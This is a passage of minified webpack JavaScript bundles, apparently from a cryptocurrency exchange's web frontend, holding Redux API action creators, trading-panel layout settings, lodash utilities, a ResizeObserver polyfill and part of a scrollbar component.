a={GET_OPEN_ORDERS:"GET_OPEN_ORDERS",GET_CLOSED_ORDERS:"GET_CLOSED_ORDERS",CANCEL_ORDER:"CANCEL_ORDER"},r=function(e,t,n,r){return{type:a.GET_OPEN_ORDERS,payload:{request:{method:"GET",url:"/p/v1/order/orders/".concat(t,"/O/").concat(e?"".concat(e,"/").concat(n,"/").concat(r,"/"):"".concat(n,"/").concat(r,"/")),requireToken:!0}}}},i=function(e){return{type:a.CANCEL_ORDER,payload:{request:{method:"POST",url:"/p/v1/order/cancel/".concat(e,"/"),requireToken:!0}}}},o=function(e){return{type:a.CANCEL_ORDER,payload:{request:{method:"POST",url:"/p/v1/order/trigger_order/cancel/".concat(e,"/"),requireToken:!0}}}}},99244:function(e,t,n){"use strict";n.d(t,{Di:function(){return a},H5:function(){return i},Le:function(){return o},bp:function(){return l},f3:function(){return r}});var a={SET_TRADE_VIEW_RESIZE_OPTIONS:"SET_TRADE_VIEW_RESIZE_OPTIONS",SET_HIDED_CARD:"SET_HIDED_CARD",RESET_HIDED_CARD:"RESET_HIDED_CARD",GET_SERVER_TIME:"GET_SERVER_TIME"},r=function(e){return{type:a.SET_TRADE_VIEW_RESIZE_OPTIONS,payload:{data:e}}},i=function(e){return{type:a.SET_HIDED_CARD,payload:{data:e}}},o=function(){return{type:a.RESET_HIDED_CARD}},l=function(){return{type:a.GET_SERVER_TIME,payload:{request:{method:"GET",url:"/data/chart/v1/time"}}}}},53977:function(e,t,n){"use strict";n.d(t,{e:function(){return a},f:function(){return r}});var a={MULTI_CHANGE_MARKET:"MULTI_CHANGE_MARKET"},r=function(e){return{type:a.MULTI_CHANGE_MARKET,payload:e}}},87172:function(e,t,n){"use strict";n.d(t,{Er:function(){return s},Qq:function(){return d},R6:function(){return i},VV:function(){return m},j$:function(){return l},jX:function(){return o},mq:function(){return _},mt:function(){return p},wA:function(){return c},yM:function(){return u}});var a=n(1413),r=n(46700),i={TICKERS:"tickers",TRADE_VIEW_CHART:"tradeViewChart",TRADE_PANE:"tradePane",MARKET_HISTORY:"marketHistory",DEPTH_CHART:"depthChart",ORDER_BOOK:"orderBook",ORDER_HISTORY_COMBINED:"orderHistoryCombined",TABBED_CHART:"tabbedChart",NEWS_FEED:"newsFeed",TOP_MOVERS:"topMovers"},o={USER_HISTORY:"userHistory",MARKET_HISTORY:"marketHistory",NEWS_FEED:"newsFeed",TRADE_VIEW:"tradeView",DEPTH_CHART:"depth",ORDER_ALARM_LIST:"orderAlarmList"},l={sm:0,md:850,lg:1400,xlg:1700,xxlg:2050,xxxlg:2400},s={MODE_ONE:23,MODE_TWO:28,MODE_THREE:23},c=30,u=116,_=864e5,d={bitexen:{first:"BTCUSDC",second:"BTCTRY",third:"USDTTRY",fourth:"ETHTRY"},bitoyo:{first:"BTCUSDT",second:"BTCTRY",third:"USDTTRY",fourth:"ETHTRY"},andxtr:{first:"USDTTRY",second:"BTCUSDT",third:"ETHUSDT",fourth:"ETHUSDT"},global:{first:"BTCUSDT",second:"ETHUSDT",third:"XNPUSDT",fourth:"EXENUSDT"},mena:{first:"BTCUSDC",second:"ETHUSDC",third:"XNPUSDC",fourth:"EXENUSDC"},saf:{first:"USDCZAR",second:"USDCZAR",third:"USDCZAR",fourth:"USDCZAR"},eu:{first:"EURUSDC",second:"EURUSDC",third:"EURUSDC",fourth:"EURUSDC"}},m=function(e){var t=s.MODE_TWO,n=e<=t,o=n?t:e,l=n?14:.5*e,c=n?18:.67*e,u=n?10:.33*e,_=n?8:.34*e,d=n?15:.51*e,m=n?13:.49*e,p=n?18:.73*e,y=n?10:.27*e;return r.cK?{sm:[{i:i.ORDER_BOOK,x:0,y:l,w:9,h:l},{i:i.MARKET_HISTORY,x:9,y:l,w:9,h:l},{i:i.TRADE_PANE,x:0,y:o,w:18,h:l},{i:i.TABBED_CHART,x:0,y:0,w:18,h:l},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o+l,w:18,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),md:[{i:i.TRADE_PANE,x:6,y:l,w:14,h:l},{i:i.ORDER_BOOK,x:0,y:0,w:6,h:l},{i:i.MARKET_HISTORY,x:0,y:l,w:6,h:l},{i:i.TABBED_CHART,x:6,y:0,w:14,h:l},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:20,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),lg:[{i:i.TRADE_PANE,x:3,y:d,w:10,h:m},{i:i.ORDER_BOOK,x:0,y:0,w:3,h:o},{i:i.MARKET_HISTORY,x:13,y:0,w:3,h:o},{i:i.TABBED_CHART,x:3,y:0,w:10,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:16,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),xlg:[{i:i.TRADE_PANE,x:3,y:d,w:8,h:m},{i:i.ORDER_BOOK,x:0,y:0,w:3,h:o},{i:i.MARKET_HISTORY,x:11,y:0,w:3,h:o},{i:i.TABBED_CHART,x:3,y:0,w:8,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:14,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),xxlg:[{i:i.TRADE_PANE,x:3,y:d,w:10,h:m},{i:i.ORDER_BOOK,x:0,y:0,w:3,h:o},{i:i.MARKET_HISTORY,x:13,y:0,w:3,h:p},{i:i.TABBED_CHART,x:2,y:0,w:10,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:16,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),xxxlg:[{i:i.TRADE_PANE,x:3,y:d,w:12,h:m},{i:i.ORDER_BOOK,x:0,y:0,w:3,h:o},{i:i.MARKET_HISTORY,x:15,y:0,w:3,h:o},{i:i.TABBED_CHART,x:3,y:0,w:12,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:18,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})}))}:{sm:[{i:i.TICKERS,x:0,y:0,w:6,h:u},{i:i.ORDER_BOOK,x:0,y:u,w:6,h:u},{i:i.MARKET_HISTORY,x:0,y:2*u,w:6,h:_},{i:i.TOP_MOVERS,x:0,y:c,w:6,h:u},{i:i.TRADE_PANE,x:6,y:d,w:12,h:m},{i:i.TABBED_CHART,x:6,y:0,w:12,h:d},{i:i.ORDER_HISTORY_COMBINED,x:6,y:c,w:12,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),md:[{i:i.TRADE_PANE,x:6,y:d,w:14,h:m},{i:i.TICKERS,x:0,y:0,w:6,h:u},{i:i.ORDER_BOOK,x:0,y:u,w:6,h:u},{i:i.MARKET_HISTORY,x:0,y:2*u,w:6,h:_},{i:i.TOP_MOVERS,x:0,y:o,w:6,h:u},{i:i.TABBED_CHART,x:6,y:0,w:14,h:d},{i:i.ORDER_HISTORY_COMBINED,x:6,y:o,w:14,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),lg:[{i:i.TRADE_PANE,x:3,y:d,w:10,h:m},{i:i.TICKERS,x:0,y:0,w:3,h:o},{i:i.ORDER_BOOK,x:13,y:0,w:3,h:l},{i:i.MARKET_HISTORY,x:13,y:l,w:3,h:l},{i:i.TOP_MOVERS,x:13,y:o,w:3,h:u},{i:i.TABBED_CHART,x:3,y:0,w:10,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:13,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),xlg:[{i:i.TRADE_PANE,x:2,y:d,w:8,h:m},{i:i.TICKERS,x:0,y:0,w:2,h:o},{i:i.ORDER_BOOK,x:10,y:0,w:2,h:o},{i:i.MARKET_HISTORY,x:12,y:0,w:2,h:p},{i:i.TOP_MOVERS,x:12,y:p,w:2,h:y},{i:i.TABBED_CHART,x:2,y:0,w:8,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:14,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),xxlg:[{i:i.TRADE_PANE,x:2,y:d,w:10,h:m},{i:i.TICKERS,x:0,y:0,w:2,h:o},{i:i.ORDER_BOOK,x:12,y:0,w:2,h:o},{i:i.MARKET_HISTORY,x:14,y:0,w:2,h:p},{i:i.TOP_MOVERS,x:14,y:p,w:2,h:y},{i:i.TABBED_CHART,x:2,y:0,w:10,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:16,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})})),xxxlg:[{i:i.TRADE_PANE,x:2,y:d,w:12,h:m},{i:i.TICKERS,x:0,y:0,w:2,h:o},{i:i.ORDER_BOOK,x:14,y:0,w:2,h:o},{i:i.MARKET_HISTORY,x:16,y:0,w:2,h:p},{i:i.TOP_MOVERS,x:16,y:p,w:2,h:y},{i:i.TABBED_CHART,x:2,y:0,w:12,h:d},{i:i.ORDER_HISTORY_COMBINED,x:0,y:o,w:18,h:u}].map((function(e){return(0,a.Z)((0,a.Z)({},e),{},{isResizable:!1,isDraggable:!1})}))}},p={andxtr:15,bitexen:4,bitoyo:4,global:4,mena:4,saf:4,eu:4}},46293:function(e,t,n){"use strict";n.d(t,{G8:function(){return s},Iw:function(){return u},Mk:function(){return _},Nm:function(){return r},Sp:function(){return a},UQ:function(){return o},YY:function(){return l},iv:function(){return d},qm:function(){return i},ty:function(){return c}});var a={GET_DETAIL:"GET_DETAIL",GET_ANNOUNCEMENTS:"GET_ANNOUNCEMENTS",SET_ACTIVE_ACCOUNT:"SET_ACTIVE_ACCOUNT",RESET_ACTIVE_ACCOUNT:"RESET_ACTIVE_ACCOUNT",RENAME_SUBACCOUNT_NAME:"RENAME_SUBACCOUNT_NAME",GET_DERIVATIVES_CURRENCIES:"GET_DERIVATIVES_CURRENCIES",GET_RISK_MESSAGES:"GET_RISK_MESSAGES",GET_SELECTED_RISK_MESSAGES:"GET_SELECTED_RISK_MESSAGES",APPROVE_SPK_CONSENT:"APPROVE_SPK_CONSENT"},r=function(){return{type:a.GET_DETAIL,payload:{request:{method:"POST",url:"/p/v1/user/get_detail/",requireToken:!0}}}},i=function(){return{type:a.GET_ANNOUNCEMENTS,payload:{request:{method:"GET",url:"/p/v1/user/announcement/",requireToken:!0}}}},o=function(e){return{type:a.SET_ACTIVE_ACCOUNT,payload:e}},l=function(){return{type:a.RESET_ACTIVE_ACCOUNT}},s=function(e){return{type:a.RENAME_SUBACCOUNT_NAME,payload:e}},c=function(e){return{type:a.APPROVE_SPK_CONSENT,payload:{request:{method:"POST",url:"/p/v1/user/approve_consent/",requireToken:!0,data:{currency_codes:e}}}}},u=function(){return{type:a.GET_RISK_MESSAGES,payload:{request:{url:"/p/v1/user/configuration/",method:"POST",requireToken:!0,data:{code:10287}}}}},_=function(){return{type:a.GET_RISK_MESSAGES,payload:{request:{url:"/p/v1/user/p/configuration/",method:"POST",data:{code:10287}}}}},d=function(){return{type:a.GET_DERIVATIVES_CURRENCIES,payload:{request:{method:"GET",url:"/p/v1/user/derivatives/currency_list/",requireToken:!0}}}}},46601:function(){},68211:function(){},89214:function(){},71922:function(){},2363:function(){},77020:function(){},52361:function(){},94616:function(){},199:function(){}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/7069.1be4794a.chunk.js
body_size: 27109
content:
try{!function(){var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},e=(new t.Error).stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="fd583841-b8c3-4643-8f83-14b40248f875",t._sentryDebugIdIdentifier="sentry-dbid-fd583841-b8c3-4643-8f83-14b40248f875")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[7069],{71530:function(t,e,r){"use strict";r(72791);var n=r(40233),i=r(80184);e.Z=(0,n.Z)((0,i.jsx)("path",{d:"M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"}),"KeyboardArrowLeft")},91223:function(t,e,r){"use strict";r(72791);var n=r(40233),i=r(80184);e.Z=(0,n.Z)((0,i.jsx)("path",{d:"M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"}),"KeyboardArrowRight")},25787:function(t,e,r){"use strict";r.d(e,{Z:function(){return v}});var n=r(87462),i=r(63366),o=r(72791),s=r(62110),a=r.n(s),c=r(56225);function l(t){var e=t.theme,r=t.name,i=t.props;if(!e||!e.components||!e.components[r]||!e.components[r].defaultProps)return i;var o,s=(0,n.Z)({},i),a=e.components[r].defaultProps;for(o in a)void 0===s[o]&&(s[o]=a[o]);return s}var u=r(29598),f=r(80184),h=["defaultTheme","withTheme","name"],p=["classes"],v=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(r){var s=e.defaultTheme,v=e.withTheme,d=void 0!==v&&v,b=e.name,g=(0,i.Z)(e,h);var y=b,x=(0,c.Z)(t,(0,n.Z)({defaultTheme:s,Component:r,name:b||r.displayName,classNamePrefix:y},g)),m=o.forwardRef((function(t,e){var o,a=(0,i.Z)(t,p),c=x((0,n.Z)({},r.defaultProps,t)),h=a;return("string"===typeof b||d)&&(o=(0,u.Z)()||s,b&&(h=l({theme:o,name:b,props:a})),d&&!h.theme&&(h.theme=o)),(0,f.jsx)(r,(0,n.Z)({ref:e,classes:c},h))}));return a()(m,r),m}}},75867:function(t){var e=!("undefined"===typeof window||!window.document||!window.document.createElement);t.exports=e},9498:function(t,r,n){var i="__lodash_hash_undefined__",o="[object Function]",s="[object GeneratorFunction]",a=/^\[object .+?Constructor\]$/,c="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,l="object"==typeof self&&self&&self.Object===Object&&self,u=c||l||Function("return this")();var f=Array.prototype,h=Function.prototype,p=Object.prototype,v=u["__core-js_shared__"],d=function(){var t=/[^.]+$/.exec(v&&v.keys&&v.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),b=h.toString,g=p.hasOwnProperty,y=p.toString,x=RegExp("^"+b.call(g).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),m=f.splice,w=j(u,"Map"),E=j(Object,"create");function O(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function S(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function k(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function A(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!==r&&n!==n)return i;return-1}function T(t){if(!z(t)||(r=t,d&&d in r))return!1;var r,n=function(t){var e=z(t)?y.call(t):"";return e==o||e==s}(t)||function(t){var r=!1;if(null!=t&&"function"!=typeof t.toString)try{r=!!(t+"")}catch(e){}return r}(t)?x:a;return n.test(function(t){if(null!=t){try{return b.call(t)}catch(e){}try{return t+""}catch(e){}}return""}(t))}function R(t,e){var r=t.__data__;return function(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}(e)?r["string"==typeof e?"string":"hash"]:r.map}function j(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return T(r)?r:void 0}function L(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function r(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(L.Cache||k),r}function z(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}O.prototype.clear=function(){this.__data__=E?E(null):{}},O.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},O.prototype.get=function(t){var e=this.__data__;if(E){var r=e[t];return r===i?void 0:r}return g.call(e,t)?e[t]:void 0},O.prototype.has=function(t){var e=this.__data__;return E?void 0!==e[t]:g.call(e,t)},O.prototype.set=function(t,e){return this.__data__[t]=E&&void 0===e?i:e,this},S.prototype.clear=function(){this.__data__=[]},S.prototype.delete=function(t){var e=this.__data__,r=A(e,t);return!(r<0)&&(r==e.length-1?e.pop():m.call(e,r,1),!0)},S.prototype.get=function(t){var e=this.__data__,r=A(e,t);return r<0?void 0:e[r][1]},S.prototype.has=function(t){return A(this.__data__,t)>-1},S.prototype.set=function(t,e){var r=this.__data__,n=A(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},k.prototype.clear=function(){this.__data__={hash:new O,map:new(w||S),string:new O}},k.prototype.delete=function(t){return R(this,t).delete(t)},k.prototype.get=function(t){return R(this,t).get(t)},k.prototype.has=function(t){return R(this,t).has(t)},k.prototype.set=function(t,e){return R(this,t).set(t,e),this},L.Cache=k,t.exports=L},33881:function(t,e,r){var n="Expected a function",i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,a=/^0o[0-7]+$/i,c=parseInt,l="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,u="object"==typeof self&&self&&self.Object===Object&&self,f=l||u||Function("return this")(),h=Object.prototype.toString,p=Math.max,v=Math.min,d=function(){return f.Date.now()};function b(t,e,r){var i,o,s,a,c,l,u=0,f=!1,h=!1,b=!0;if("function"!=typeof t)throw new TypeError(n);function x(e){var r=i,n=o;return i=o=void 0,u=e,a=t.apply(n,r)}function m(t){return u=t,c=setTimeout(E,e),f?x(t):a}function w(t){var r=t-l;return void 0===l||r>=e||r<0||h&&t-u>=s}function E(){var t=d();if(w(t))return O(t);c=setTimeout(E,function(t){var r=e-(t-l);return h?v(r,s-(t-u)):r}(t))}function O(t){return c=void 0,b&&i?x(t):(i=o=void 0,a)}function S(){var t=d(),r=w(t);if(i=arguments,o=this,l=t,r){if(void 0===c)return m(l);if(h)return c=setTimeout(E,e),x(l)}return void 0===c&&(c=setTimeout(E,e)),a}return e=y(e)||0,g(r)&&(f=!!r.leading,s=(h="maxWait"in r)?p(y(r.maxWait)||0,e):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==c&&clearTimeout(c),u=0,i=l=o=c=void 0},S.flush=function(){return void 0===c?a:O(d())},S}function g(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function y(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==h.call(t)}(t))return NaN;if(g(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=g(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var r=s.test(t);return r||a.test(t)?c(t.slice(2),r?2:8):o.test(t)?NaN:+t}t.exports=function(t,e,r){var i=!0,o=!0;if("function"!=typeof t)throw new TypeError(n);return g(r)&&(i="leading"in r?!!r.leading:i,o="trailing"in r?!!r.trailing:o),b(t,e,{leading:i,maxWait:e,trailing:o})}},34358:function(t,r,n){"use strict";n.d(r,{Z:function(){return dt}});var i,o=n(72791),s=n(52007),a=n.n(s),c=(n(87298),n(68454),n(37333),n(1766),n(21173),n(24812),n(12003),n(35495),n(33881)),l=n.n(c),u=n(95095),f=n.n(u),h=n(9498),p=n.n(h),v=[],d="ResizeObserver loop completed with undelivered notifications.";!function(t){t.BORDER_BOX="border-box",t.CONTENT_BOX="content-box",t.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(i||(i={}));var b,g=function(t){return Object.freeze(t)},y=function(t,e){this.inlineSize=t,this.blockSize=e,g(this)},x=function(){function t(t,e,r,n){return this.x=t,this.y=e,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,g(this)}return t.prototype.toJSON=function(){var t=this;return{x:t.x,y:t.y,top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.width,height:t.height}},t.fromRect=function(e){return new t(e.x,e.y,e.width,e.height)},t}(),m=function(t){return t instanceof SVGElement&&"getBBox"in t},w=function(t){if(m(t)){var e=t.getBBox(),r=e.width,n=e.height;return!r&&!n}var i=t,o=i.offsetWidth,s=i.offsetHeight;return!(o||s||t.getClientRects().length)},E=function(t){var e;if(t instanceof Element)return!0;var r=null===(e=null===t||void 0===t?void 0:t.ownerDocument)||void 0===e?void 0:e.defaultView;return!!(r&&t instanceof r.Element)},O="undefined"!==typeof window?window:{},S=new WeakMap,k=/auto|scroll/,A=/^tb|vertical/,T=/msie|trident/i.test(O.navigator&&O.navigator.userAgent),R=function(t){return parseFloat(t||"0")},j=function(t,e,r){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===r&&(r=!1),new y((r?e:t)||0,(r?t:e)||0)},L=g({devicePixelContentBoxSize:j(),borderBoxSize:j(),contentBoxSize:j(),contentRect:new x(0,0,0,0)}),z=function(t,e){if(void 0===e&&(e=!1),S.has(t)&&!e)return S.get(t);if(w(t))return S.set(t,L),L;var r=getComputedStyle(t),n=m(t)&&t.ownerSVGElement&&t.getBBox(),i=!T&&"border-box"===r.boxSizing,o=A.test(r.writingMode||""),s=!n&&k.test(r.overflowY||""),a=!n&&k.test(r.overflowX||""),c=n?0:R(r.paddingTop),l=n?0:R(r.paddingRight),u=n?0:R(r.paddingBottom),f=n?0:R(r.paddingLeft),h=n?0:R(r.borderTopWidth),p=n?0:R(r.borderRightWidth),v=n?0:R(r.borderBottomWidth),d=f+l,b=c+u,y=(n?0:R(r.borderLeftWidth))+p,E=h+v,O=a?t.offsetHeight-E-t.clientHeight:0,z=s?t.offsetWidth-y-t.clientWidth:0,N=i?d+y:0,_=i?b+E:0,C=n?n.width:R(r.width)-N-z,P=n?n.height:R(r.height)-_-O,I=C+d+z+y,W=P+b+O+E,M=g({devicePixelContentBoxSize:j(Math.round(C*devicePixelRatio),Math.round(P*devicePixelRatio),o),borderBoxSize:j(I,W,o),contentBoxSize:j(C,P,o),contentRect:new x(f,c,C,P)});return S.set(t,M),M},N=function(t,e,r){var n=z(t,r),o=n.borderBoxSize,s=n.contentBoxSize,a=n.devicePixelContentBoxSize;switch(e){case i.DEVICE_PIXEL_CONTENT_BOX:return a;case i.BORDER_BOX:return o;default:return s}},_=function(t){var e=z(t);this.target=t,this.contentRect=e.contentRect,this.borderBoxSize=g([e.borderBoxSize]),this.contentBoxSize=g([e.contentBoxSize]),this.devicePixelContentBoxSize=g([e.devicePixelContentBoxSize])},C=function(t){if(w(t))return 1/0;for(var e=0,r=t.parentNode;r;)e+=1,r=r.parentNode;return e},P=function(){var t=1/0,e=[];v.forEach((function(r){if(0!==r.activeTargets.length){var n=[];r.activeTargets.forEach((function(e){var r=new _(e.target),i=C(e.target);n.push(r),e.lastReportedSize=N(e.target,e.observedBox),i<t&&(t=i)})),e.push((function(){r.callback.call(r.observer,n,r.observer)})),r.activeTargets.splice(0,r.activeTargets.length)}}));for(var r=0,n=e;r<n.length;r++){(0,n[r])()}return t},I=function(t){v.forEach((function(e){e.activeTargets.splice(0,e.activeTargets.length),e.skippedTargets.splice(0,e.skippedTargets.length),e.observationTargets.forEach((function(r){r.isActive()&&(C(r.target)>t?e.activeTargets.push(r):e.skippedTargets.push(r))}))}))},W=function(){var t=0;for(I(t);v.some((function(t){return t.activeTargets.length>0}));)t=P(),I(t);return v.some((function(t){return t.skippedTargets.length>0}))&&function(){var t;"function"===typeof ErrorEvent?t=new ErrorEvent("error",{message:d}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=d),window.dispatchEvent(t)}(),t>0},M=[],B=function(t){if(!b){var e=0,r=document.createTextNode("");new MutationObserver((function(){return M.splice(0).forEach((function(t){return t()}))})).observe(r,{characterData:!0}),b=function(){r.textContent="".concat(e?e--:e++)}}M.push(t),b()},D=0,F={attributes:!0,characterData:!0,childList:!0,subtree:!0},V=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],X=function(t){return void 0===t&&(t=0),Date.now()+t},$=!1,H=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var e=this;if(void 0===t&&(t=250),!$){$=!0;var r,n=X(t);r=function(){var r=!1;try{r=W()}finally{if($=!1,t=n-X(),!D)return;r?e.run(1e3):t>0?e.run(t):e.start()}},B((function(){requestAnimationFrame(r)}))}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,e=function(){return t.observer&&t.observer.observe(document.body,F)};document.body?e():O.addEventListener("DOMContentLoaded",e)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),V.forEach((function(e){return O.addEventListener(e,t.listener,!0)})))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),V.forEach((function(e){return O.removeEventListener(e,t.listener,!0)})),this.stopped=!0)},t}()),Y=function(t){!D&&t>0&&H.start(),!(D+=t)&&H.stop()},q=function(){function t(t,e){this.target=t,this.observedBox=e||i.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var t,e=N(this.target,this.observedBox,!0);return t=this.target,m(t)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=e),this.lastReportedSize.inlineSize!==e.inlineSize||this.lastReportedSize.blockSize!==e.blockSize},t}(),G=function(t,e){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=e},Z=new WeakMap,U=function(t,e){for(var r=0;r<t.length;r+=1)if(t[r].target===e)return r;return-1},K=function(){function t(){}return t.connect=function(t,e){var r=new G(t,e);Z.set(t,r)},t.observe=function(t,e,r){var n=Z.get(t),i=0===n.observationTargets.length;U(n.observationTargets,e)<0&&(i&&v.push(n),n.observationTargets.push(new q(e,r&&r.box)),Y(1),H.schedule())},t.unobserve=function(t,e){var r=Z.get(t),n=U(r.observationTargets,e),i=1===r.observationTargets.length;n>=0&&(i&&v.splice(v.indexOf(r),1),r.observationTargets.splice(n,1),Y(-1))},t.disconnect=function(t){var e=this,r=Z.get(t);r.observationTargets.slice().forEach((function(r){return e.unobserve(t,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},t}(),J=function(){function t(t){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!==typeof t)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");K.connect(this,t)}return t.prototype.observe=function(t,e){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!E(t))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");K.observe(this,t,e)},t.prototype.unobserve=function(t){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!E(t))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");K.unobserve(this,t)},t.prototype.disconnect=function(){K.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}(),Q=n(75867),tt=n.n(Q);n(59134),n(28014),n(49711),n(10381);function et(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function rt(t){return t&&t.ownerDocument?t.ownerDocument:document}var nt=null,it=null;function ot(t){if(null===nt){var e=rt(t);if("undefined"===typeof e)return nt=0;var r=e.body,n=e.createElement("div");n.classList.add("simplebar-hide-scrollbar"),r.appendChild(n);var i=n.getBoundingClientRect().right;r.removeChild(n),nt=i}return nt}tt()&&window.addEventListener("resize",(function(){it!==window.devicePixelRatio&&(it=window.devicePixelRatio,nt=null)}));var st=function(){function t(e,r){var n=this;this.onScroll=function(){var t=et(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowRe